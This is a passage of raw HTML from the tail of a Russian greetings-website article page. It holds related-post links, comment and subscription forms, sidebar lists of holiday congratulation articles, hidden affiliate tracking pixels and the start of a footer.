								<img itemprop="url"  alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Великий Пост 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_59a6f9ee509f984_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_59a6f9ee509f984_150x95.gif" width="150" height="95" alt="Великий Пост 2020 — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/velikij-post-2020-sms-pozdravleniya.html">Великий Пост 2020 — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Веселые стихи и поздравления с Днем энергетика" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/10/c3a89873dbefe10_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/10/c3a89873dbefe10_150x95.png" width="150" height="95" alt="Веселые стихи и поздравления с Днем энергетика" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/veselye-stihi-i-pozdravleniya-s-dnem-energetika.html">Веселые стихи и поздравления с Днем энергетика</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Всемирный день борьбы с сахарным диабетом 2020" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/12/a80355bc9a87212_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/12/a80355bc9a87212_150x95.jpg" width="150" height="95" alt="Всемирный день борьбы с сахарным диабетом 2020" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/vsemirnyj-den-borby-s-saharnym-diabetom-2020.html">Всемирный день борьбы с сахарным диабетом 2020</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Всемирный день сна — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_150x95.gif" width="150" height="95" alt="Всемирный день сна — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/vsemirnyj-den-sna-sms-pozdravleniya.html">Всемирный день сна — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="День альпиниста 2020 — 8 августа" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/79/2057d9207e1db79_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/79/2057d9207e1db79_150x95.jpg" width="150" height="95" alt="День альпиниста 2020 — 8 августа" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/den-alpinista-2020-8-avgusta.html">День альпиниста 2020 — 8 августа</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="День военного автомобилиста 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_150x95.gif" width="150" height="95" alt="День военного автомобилиста 2020 — смс поздравления" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/den-voennogo-avtomobilista-2020-sms-pozdravleniya.html">День военного автомобилиста 2020 — смс поздравления</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="День земли 2020, поздравления с днем Земли" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/01/1777cd98f41c401_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/01/1777cd98f41c401_150x95.jpg" width="150" height="95" alt="День земли 2020, поздравления с днем Земли" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/den-zemli-2020-pozdravleniya-s-dnem-zemli.html">День земли 2020, поздравления с днем Земли</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с Днем инвалидов в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/4a/39a6d39268d8d4a_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/4a/39a6d39268d8d4a_150x95.gif" width="150" height="95" alt="Поздравление с Днем инвалидов в прозе" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravlenie-s-dnem-invalidov-v-proze.html">Поздравление с Днем инвалидов в прозе</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление с Днем строителя любимому" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/76/b51088f865dc076_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/76/b51088f865dc076_150x95.jpg" width="150" height="95" alt="Поздравление с Днем строителя любимому" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravlenie-s-dnem-stroitelya-lyubimomu.html">Поздравление с Днем строителя любимому</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравление учителю с Днем матери" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравление учителю с Днем матери" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravlenie-uchitelyu-s-dnem-materi.html">Поздравление учителю с Днем матери</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления в день призывника" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_150x95.jpg" width="150" height="95" alt="Поздравления в день призывника" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-v-den-prizyvnika.html">Поздравления в день призывника</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Поздравления дедушке с днём 23 февраля" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/06/d60b950cb936906_150x95.png" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/06/d60b950cb936906_150x95.png" width="150" height="95" alt="Поздравления дедушке с днём 23 февраля" loading="lazy" class="aligncenter"></noscript>                                    </div>
                <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-dedushke-s-dnyom-23-fevralya.html">Поздравления дедушке с днём 23 февраля</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://larets-podarkov.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="44d6de0546" /><input type="hidden" name="_wp_http_referer" value="/prazdniki/kogda-den-semi-lyubvi-i-vernosti-8-iyulya-2020.html" />                                                                <input type="hidden" value="2007" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Открытки и картинки на старый Новый год" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d153bd5e5a8f8f7_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/f7/d153bd5e5a8f8f7_300x180.gif" width="300" height="180" alt="Открытки и картинки на старый Новый год" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/otkrytki-i-kartinki-na-staryj-novyj-god.html">Открытки и картинки на старый Новый год</a>
					</div>
					<div class="section-posts__item-text">
						Открытки Старый Новый Год Открытки Старый Новый Год Мерцающая открытка...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-29">29.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Душевные пожелания на 8 Марта мамам от воспитателей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Душевные пожелания на 8 Марта мамам от воспитателей" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/dushevnye-pozhelaniya-na-8-marta-mamam-ot-vospitatelej.html">Душевные пожелания на 8 Марта мамам от воспитателей</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с 8 Марта мамам в детском саду от воспитателя...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-17">17.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Поздравления с 8 Марта девочкам от мальчиков" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/0d/2bfe6c21406660d_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/0d/2bfe6c21406660d_300x180.gif" width="300" height="180" alt="Поздравления с 8 Марта девочкам от мальчиков" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-8-marta-devochkam-ot-malchikov.html">Поздравления с 8 Марта девочкам от мальчиков</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления с 8 Марта девочкам от мальчиков Поздравления с 8...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-24">24.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/imena/imeniny-vlady-sms-pozdravlenie-vlade.html">Именины Влады, смс поздравление Владе</a></div><div class="section-posts__item-text">Именины Влады, поздравление Владе Именины Влады, поздравление Владе Значение имени...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-molodoj-mame.html">Красивые пожелания ко дню рождения молодой маме</a></div><div class="section-posts__item-text">Стихи с днем рождения молодой маме Стихи с днем рождения...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-o-razluke-i-lyubvi-v-proze.html">Пожелания о разлуке и любви в прозе</a></div><div class="section-posts__item-text">Расставание в прозе Расставание в прозе Прощай. Я не хочу...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-voditelya-v-proze.html">Поздравления с днем водителя в прозе</a></div><div class="section-posts__item-text">Поздравления на День автомобилиста 2020 в прозе Поздравления на День...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/svadby/pozdravleniya-na-svadbu-podruge.html">Поздравления на свадьбу подруге</a></div><div class="section-posts__item-text">Поздравления на свадьбу подруге Поздравления на свадьбу подруге Подружка милая...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-23-fevralya-energetiku-yuristu.html">Поздравление с 23 Февраля энергетику, юристу</a></div><div class="section-posts__item-text">Поздравления с - 23 - февраля: оригинальные и - смешные...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-veteranov-mvd-2020-sms-pozdravleniya.html">День ветеранов МВД 2020 — смс поздравления</a></div><div class="section-posts__item-text">День ветеранов МВД 2020 День ветеранов МВД 2020 — дата...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-druzej-2020-sms-pozdravleniya.html">День друзей 2020 — смс поздравления</a></div><div class="section-posts__item-text">День друзей 2020 День друзей 2020 — смс поздравления Праздники...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-17"><a href="https://larets-podarkov.ru/vazhno">Важно</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://larets-podarkov.ru/goroskop">Гороскоп</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://larets-podarkov.ru/imena">Имена</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://larets-podarkov.ru/lyubov">Любовь</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://larets-podarkov.ru/podarki">Подарки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://larets-podarkov.ru/rodnym">Родным</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://larets-podarkov.ru/chto-podarit">Что подарить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://larets-podarkov.ru/yubilej-svadby">Юбилей свадьбы</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="8eb42251-d907-48f3-b115-2d2829d9fb53"></div>
</div></div>
</aside></div><!-- /.content-wrapper -->
<div style="display:none;">
<noindex>
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;">
<img src="https://beget.com/p180369" width="1" height="1" style="display:none;">
<img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;">
<img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</noindex>
</div>
</div><!-- /.main-box -->
<!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://larets-podarkov.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://larets-podarkov.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://larets-podarkov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
